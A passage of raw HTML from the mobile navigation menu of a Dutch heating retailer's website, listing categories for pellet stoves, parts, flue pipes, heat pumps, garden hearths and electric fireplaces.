            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/pelletkachel-kopen/aanbiedingen.html"
               title="Aanbiedingen">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Aanbiedingen</span>
                
            </a>
            
        </span>
        
    </div>                            
                                                                                </div>
                                    </div>
                            <div class="level-0">
                    <span
                        class="flex items-center transition-transform duration-150 ease-in-out transform"
                        :class="{'-translate-x-full': mobilePanelActiveId}"
                    >
                        <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
                           href="https://www.bluesolid.nl/blog"
                           title="Blog&#x20;&amp;amp&#x3B;&#x20;Vlog">
                            <span class="mr-2 hover:underline category-name">Blog &amp; Vlog</span>
                                                    </a>
                                                    <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container hover:bg-container hover:border-container"
                               @click="handleNextMenu('j1_6')"
                            >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="currentColor"
                             class="w-full h-full p-1"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                            </span>
                                            <div
                            class="absolute top-0 right-0 z-10 w-full h-auto transition-transform duration-200 ease-in-out
                                transform bg-container-lighter"
                            :class="{
                                'translate-x-full': !mobilePanelActiveId || !activeIds.includes('j1_6'),
                                '-translate-x-full': mobilePanelActiveId !== 'j1_6',
                            }"
                        >
                            <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                               @click="mobilePanelActiveId = null, removeActiveId('j1_6')"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                     width="24"
                                     stroke="currentColor">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                          d="M15 19l-7-7 7-7"/>
                                </svg>
                                <span class="ml-4">Blog &amp; Vlog</span>
                            </a>

                                                        
                                                            <a href="https://www.bluesolid.nl/blog"
                                   title="Blog&#x20;&amp;amp&#x3B;&#x20;Vlog"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container hover:bg-container-darker hover:underline"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>
                                    <span class="ml-3">Bekijk alles</span>
                                </a>
                            
                            
                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_7'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/blog/airco-blog"
               title="Airco">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Airco</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_8'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/blog/pelletkachel-blog"
               title="Pelletkachel">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Pelletkachel</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_9'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/blog/warmtepomp-blog"
               title="Warmtepomp">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Warmtepomp</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_10'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/blog/buitenleven-blog"
               title="Buitenleven">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Buitenleven</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_11'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/blog/lucht-kwaliteit-blog"
               title="Luchtkwaliteit">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Luchtkwaliteit</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_12'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/blog/nieuws-blog"
               title="Nieuws">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Nieuws</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_13'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/blog/kachel"
               title="Kachel">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Kachel</span>
                
            </a>
            
        </span>
        
    </div>                            
                                                                                </div>
                                    </div>
                            <div class="level-0">
                    <span
                        class="flex items-center transition-transform duration-150 ease-in-out transform"
                        :class="{'-translate-x-full': mobilePanelActiveId}"
                    >
                        <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
                           href="https://www.bluesolid.nl/pelletkachel-onderdelen.html"
                           title="Onderdelen">
                            <span class="mr-2 hover:underline category-name">Onderdelen</span>
                                                    </a>
                                                    <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container hover:bg-container hover:border-container"
                               @click="handleNextMenu('j1_27')"
                            >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="currentColor"
                             class="w-full h-full p-1"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                            </span>
                                            <div
                            class="absolute top-0 right-0 z-10 w-full h-auto transition-transform duration-200 ease-in-out
                                transform bg-container-lighter"
                            :class="{
                                'translate-x-full': !mobilePanelActiveId || !activeIds.includes('j1_27'),
                                '-translate-x-full': mobilePanelActiveId !== 'j1_27',
                            }"
                        >
                            <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                               @click="mobilePanelActiveId = null, removeActiveId('j1_27')"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                     width="24"
                                     stroke="currentColor">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                          d="M15 19l-7-7 7-7"/>
                                </svg>
                                <span class="ml-4">Onderdelen</span>
                            </a>

                                                                                                                                                                                
                            
                                                                <div class="block-center w-full"><div class=" groupmenu-drop-content groupmenu-width-13 container py-8">
<div class="grid grid-cols-1 md:grid-cols-3">
<div class="col-sm-8 mb-8">
<p class="groupdrop-title"><strong>Pelletkachel onderdelen:</strong></p>
<ul class="groupdrop-link">
<li class="mb-3"><a title="Pelletkachel onderdelen" href="/pelletkachel-onderdelen/nextgeneration.html">NextGeneration Pelletkachel onderdelen</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel onderdelen" href="/pelletkachel-onderdelen/90-pelletkachels.html">90% Pelletkachel onderdelen</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel onderdelen" href="/pelletkachel-onderdelen/92-kachels.html">92% pelletkachel onderdelen</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel onderdelen" href="/pelletkachel-onderdelen/98-kachels.html">98% pelletkachel onderdelen</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletketel onderdelen van Artel \ BlueSolid" href="/pelletkachel-onderdelen/compact-idro.html">Compact / Idro CV</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletketel CV onderdelen | BlueSolid" href="/pelletkachel-onderdelen/comfort-onderdelen.html">Comfort onderdelen</a></li>
</ul>
</div>
<div class="col-sm-8 mb-8">
<p class="groupdrop-title"><strong>Pelletkachel accessoires:</strong></p>
<ul class="groupdrop-link">
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pellet transport systeem | BlueSolid" href="/pellet-transportsystemen.html">Pellet Blaas</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel CV warm tapwater | BlueSolid" href="/pelletkachel-accessoires/pelletkachel-cv-warm-tapwater.html">Pelletkachel CV warm tapwater</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel CV buffervaten assortiment | BlueSolid" href="/pelletkachel-accessoires/pelletkachel-cv-buffervat.html">Pelletkachel CV Buffervaten</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Aszuigers voor pelletkachels kopen | BlueSolid" href="/pelletkachel-accessoires/aszuiger.html">Aszuiger</a></li>
</ul>
</div>
<div class="col-sm-8 mb-8">
<p class="groupdrop-title"><strong>Afvoer pelletkachel:</strong></p>
<ul class="groupdrop-link">
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel afvoer zwart | BlueSolid" href="/pelletkachel-afvoer/afvoer-zwart.html">Afvoer zwart</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel afvoer RVS | BlueSolid" href="/pelletkachel-afvoer/pelletkachel-afvoer-rvs.html">Afvoer RVS</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel afvoer EcoPellet | BlueSolid" href="/pelletkachel-afvoer/afvoer-ecopellet.html">Afvoer EcoPellet</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Dubbelwandige afvoer pelletkachel | BlueSolid" href="/pelletkachel-afvoer/afvoer-pelletkachel-dubbelwandig.html">Afvoer dubbelwandig</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel afvoer concentrisch zwart | BlueSolid" href="/pelletkachel-afvoer/concentrisch-afvoer-pelletkachel.html">Concentrisch afvoer zwart</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" href="/pelletkachel-afvoer/concentrisch-rookgasafvoer.html">Concentrisch kachelpijp RVS</a></li>
<li class="mb-3"><a class="hover:underline hover:text-blue" title="Pelletkachel afvoer systemen | BlueSolid" href="/pelletkachel-afvoer/systemen.html">Pelletkachel afvoersysteem</a></li>
</ul>
</div>
</div>
</div></div>                            
                            
                                                                                                                                                                                                        </div>
                                    </div>
                            <div class="level-0">
                    <span
                        class="flex items-center transition-transform duration-150 ease-in-out transform"
                        :class="{'-translate-x-full': mobilePanelActiveId}"
                    >
                        <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
                           href="https://www.bluesolid.nl/pelletkachel-afvoer.html"
                           title="Pelletkachel&#x20;Afvoer">
                            <span class="mr-2 hover:underline category-name">Pelletkachel Afvoer</span>
                                                    </a>
                                                    <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container hover:bg-container hover:border-container"
                               @click="handleNextMenu('j1_48')"
                            >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="currentColor"
                             class="w-full h-full p-1"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                            </span>
                                            <div
                            class="absolute top-0 right-0 z-10 w-full h-auto transition-transform duration-200 ease-in-out
                                transform bg-container-lighter"
                            :class="{
                                'translate-x-full': !mobilePanelActiveId || !activeIds.includes('j1_48'),
                                '-translate-x-full': mobilePanelActiveId !== 'j1_48',
                            }"
                        >
                            <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                               @click="mobilePanelActiveId = null, removeActiveId('j1_48')"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                     width="24"
                                     stroke="currentColor">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                          d="M15 19l-7-7 7-7"/>
                                </svg>
                                <span class="ml-4">Pelletkachel Afvoer</span>
                            </a>

                                                        
                                                            <a href="https://www.bluesolid.nl/pelletkachel-afvoer.html"
                                   title="Pelletkachel&#x20;Afvoer"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container hover:bg-container-darker hover:underline"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>
                                    <span class="ml-3">Bekijk alles</span>
                                </a>
                            
                            
                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_49'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/pelletkachel-afvoer/afvoer-zwart.html"
               title="Afvoer&#x20;zwart">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Afvoer zwart</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_51'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/pelletkachel-afvoer/afvoer-pelletkachel-dubbelwandig.html"
               title="Afvoer&#x20;dubbelwandig">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Afvoer dubbelwandig</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_52'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/pelletkachel-afvoer/concentrisch-afvoer-pelletkachel.html"
               title="Afvoer&#x20;concentrische&#x20;zwart">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Afvoer concentrische zwart</span>
                
            </a>
            
        </span>
        
    </div>                            
                                                                                </div>
                                    </div>
                            <div class="level-0">
                    <span
                        class="flex items-center transition-transform duration-150 ease-in-out transform"
                        :class="{'-translate-x-full': mobilePanelActiveId}"
                    >
                        <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
                           href="https://www.bluesolid.nl/warmtepomp.html"
                           title="Warmtepomp">
                            <span class="mr-2 hover:underline category-name">Warmtepomp</span>
                                                    </a>
                                                    <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container hover:bg-container hover:border-container"
                               @click="handleNextMenu('j1_14')"
                            >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="currentColor"
                             class="w-full h-full p-1"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                            </span>
                                            <div
                            class="absolute top-0 right-0 z-10 w-full h-auto transition-transform duration-200 ease-in-out
                                transform bg-container-lighter"
                            :class="{
                                'translate-x-full': !mobilePanelActiveId || !activeIds.includes('j1_14'),
                                '-translate-x-full': mobilePanelActiveId !== 'j1_14',
                            }"
                        >
                            <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                               @click="mobilePanelActiveId = null, removeActiveId('j1_14')"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                     width="24"
                                     stroke="currentColor">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                          d="M15 19l-7-7 7-7"/>
                                </svg>
                                <span class="ml-4">Warmtepomp</span>
                            </a>

                                                        
                                                            <a href="https://www.bluesolid.nl/warmtepomp.html"
                                   title="Warmtepomp"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container hover:bg-container-darker hover:underline"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>
                                    <span class="ml-3">Bekijk alles</span>
                                </a>
                            
                            
                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_15'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/warmtepomp/warmtepomp-buffervat.html"
               title="Warmtepomp&#x20;buffervaten">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Warmtepomp buffervaten</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_16'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/warmtepomp/warmtepomp-toebehoren.html"
               title="Warmtepomp&#x20;toebehoren">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Warmtepomp toebehoren</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_17'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/warmtepomp/warmtepompboilers.html"
               title="Warmtepompboilers">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Warmtepompboilers</span>
                
            </a>
            
        </span>
        
    </div>                            
                                                                                </div>
                                    </div>
                            <div class="level-0">
                    <span
                        class="flex items-center transition-transform duration-150 ease-in-out transform"
                        :class="{'-translate-x-full': mobilePanelActiveId}"
                    >
                        <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
                           href="https://www.bluesolid.nl/pelletkachel-accessoires/houtpellets.html"
                           title="Houtpellets">
                            <span class="mr-2 hover:underline category-name">Houtpellets</span>
                                                    </a>
                                            </span>
                                    </div>
                            <div class="level-0">
                    <span
                        class="flex items-center transition-transform duration-150 ease-in-out transform"
                        :class="{'-translate-x-full': mobilePanelActiveId}"
                    >
                        <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
                           href="https://www.bluesolid.nl/pellet-bbq.html"
                           title="Tuinhaard">
                            <span class="mr-2 hover:underline category-name">Tuinhaard</span>
                                                    </a>
                                                    <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container hover:bg-container hover:border-container"
                               @click="handleNextMenu('j1_29')"
                            >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="currentColor"
                             class="w-full h-full p-1"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                            </span>
                                            <div
                            class="absolute top-0 right-0 z-10 w-full h-auto transition-transform duration-200 ease-in-out
                                transform bg-container-lighter"
                            :class="{
                                'translate-x-full': !mobilePanelActiveId || !activeIds.includes('j1_29'),
                                '-translate-x-full': mobilePanelActiveId !== 'j1_29',
                            }"
                        >
                            <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                               @click="mobilePanelActiveId = null, removeActiveId('j1_29')"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                     width="24"
                                     stroke="currentColor">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                          d="M15 19l-7-7 7-7"/>
                                </svg>
                                <span class="ml-4">Tuinhaard</span>
                            </a>

                                                        
                                                            <a href="https://www.bluesolid.nl/pellet-bbq.html"
                                   title="Tuinhaard"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container hover:bg-container-darker hover:underline"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>
                                    <span class="ml-3">Bekijk alles</span>
                                </a>
                            
                            
                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_30'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/pellet-bbq/bbq.html"
               title="Pellet&#x20;Barbeque">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Pellet Barbeque</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_31'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/pellet-bbq/pellet-terrasverwarmers.html"
               title="Pellet&#x20;Terrasverwarmers">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Pellet Terrasverwarmers</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_32'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/pellet-bbq/pellet-pizzaoven.html"
               title="Pellet&#x20;pizzaoven">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Pellet pizzaoven</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_33'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/pellet-bbq/tuinhaard-op-houtpellets.html"
               title="Tuinhaard&#x20;op&#x20;houtpellets">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Tuinhaard op houtpellets</span>
                
            </a>
            
        </span>
        
    </div>                            
                                                                                </div>
                                    </div>
                            <div class="level-0">
                    <span
                        class="flex items-center transition-transform duration-150 ease-in-out transform"
                        :class="{'-translate-x-full': mobilePanelActiveId}"
                    >
                        <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
                           href="https://www.bluesolid.nl/elektrische-haard.html"
                           title="Elektrische&#x20;haard">
                            <span class="mr-2 hover:underline category-name">Elektrische haard</span>
                                                    </a>
                                                    <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container hover:bg-container hover:border-container"
                               @click="handleNextMenu('j1_34')"
                            >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="currentColor"
                             class="w-full h-full p-1"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                            </span>
                                            <div
                            class="absolute top-0 right-0 z-10 w-full h-auto transition-transform duration-200 ease-in-out
                                transform bg-container-lighter"
                            :class="{
                                'translate-x-full': !mobilePanelActiveId || !activeIds.includes('j1_34'),
                                '-translate-x-full': mobilePanelActiveId !== 'j1_34',
                            }"
                        >
                            <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                               @click="mobilePanelActiveId = null, removeActiveId('j1_34')"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                     width="24"
                                     stroke="currentColor">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                          d="M15 19l-7-7 7-7"/>
                                </svg>
                                <span class="ml-4">Elektrische haard</span>
                            </a>

                                                        
                                                            <a href="https://www.bluesolid.nl/elektrische-haard.html"
                                   title="Elektrische&#x20;haard"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container hover:bg-container-darker hover:underline"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>
                                    <span class="ml-3">Bekijk alles</span>
                                </a>
                            
                            
                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_35'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/elektrische-haard/elektrische-haard-met-waterdamp.html"
               title="Elektrische&#x20;haard&#x20;met&#x20;waterdamp">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                 viewBox="0 0 24 24" height="24"
                 width="24"></svg>
                <span class="mr-2 hover:underline category-name ml-3 text-base text-gray-700 lg:ml-0">Elektrische haard met waterdamp</span>
                
            </a>
            
        </span>
        
    </div>                                                                <div class="level-1">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform"
            :class="{
                '-translate-x-full': mobilePanelActiveId === 'j1_36'
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer bg-container-lighter border-container hover:bg-container-darker level-0"
               href="https://www.bluesolid.nl/catalog/category/view/s/vrijstaande-elektrische-haard/id/159/"
               title="Vrijstaande&#x20;elektrische&#x20;haard">
               <svg xmlns="http://www.w3.org/2000/svg" fill="none"
